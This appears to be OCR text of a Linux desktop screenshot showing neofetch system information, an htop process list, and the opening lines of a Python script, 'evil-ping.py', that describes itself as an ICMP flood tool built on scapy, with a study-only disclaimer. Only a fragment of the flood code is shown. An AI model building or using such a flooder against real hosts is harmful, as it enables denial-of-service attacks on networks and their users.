 | micro ~/Documents/ev ~ IANN 0 KB/s 87% 80% | 12:10 AM
iann@skynet:~
» neofetch
-`
.o+`
`ooo/
`+oooo:
`+oooooo:
-+oooooo+:
`/:-:++oooo+:
`/++++/+++++++:
`/++++++++++++++:
`/+++ooooooooooooo/`
./ooosssso++osssssso+`
.oossssso-````/ossssss+`
-osssssso. :ssssssso.
:osssssss/ osssso+++.
/ossssssss/ +ssssooo/-
`/ossssso+/:- -:/+osssso+-
`+sso+:-` `.-/+oso:
`++:. `-/+/
.` `/
iann@skynet
-----------
OS: Arch Linux x86_64
Host: Aspire A315-42G V1.09
Kernel: 5.17.5-arch1-1
Uptime: 5 hours, 49 mins
Packages: 781 (pacman), 17 (flatpak)
Shell: fish 3.4.1
Resolution: 1366x768
WM: bspwm
Theme: dracula-gtk [GTK2/3]
Icons: dracula-icons [GTK2/3]
Terminal: alacritty
Terminal Font: Hack
CPU: AMD Ryzen 7 3700U with Radeon Vega Mobile
GPU: AMD ATI Radeon 540X/550X/630 / RX 640 / E9
GPU: AMD ATI Radeon Vega Series / Radeon Vega M
Memory: 748MiB / 9954MiB
iann@skynet:~
»
0[| 0.7%] 4[|| 4.5%]
1[|| 2.0%] 5[|| 2.0%]
2[|| 3.9%] 6[|| 1.3%]
3[ 0.0%] 7[ 0.0%]
Mem[|||||||||||745M/9.72G] Tasks: 83, 216 thr, 188 kt
Swp[ 0K/0K] Load average: 0.12 0.30 0.
Uptime: 05:50:51
PID USER PRI NI VIRT RES SHR S CPU% ▽MEM%
811 iann 20 0 1146M 96380 66504 S 4.6 0.9
602 root 20 0 2188M 138M 75172 S 2.6 1.4
1123 iann 20 0 1146M 96380 66504 S 1.3 0.9
36004 iann 20 0 8720 5220 3960 R 1.3 0.1
631 root 20 0 2188M 138M 75172 S 0.7 1.4
901 iann 20 0 714M 16180 13888 S 0.7 0.2
1163 iann 20 0 1146M 96380 66504 S 0.7 0.9
33074 iann 20 0 1630M 119M 74748 S 0.7 1.2
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F
1 #!/usr/bin/env python3
2 # Description: Simple ICMP Flood script
3 # Disclaimer: This script was created for study purpos
es only. Therefore, misuse of this tool is not my resp
onsibility.
4 # Author: Iann Zorkot
5
6 import argparse, multiprocessing
7 from scapy.all import *
8
9 def icmpFlooder(target, processes, broadcast): # Flood
the target with ICMP packages
10 def run(pkg, lock): # Send packages to target/broa
dcast
11 with lock:
12 sendp(pkg, count=10, verbose=False)
13 semaphore.release()
/home/iann/Documents/evil-ping/evil-ping.py (1,1) | ft:py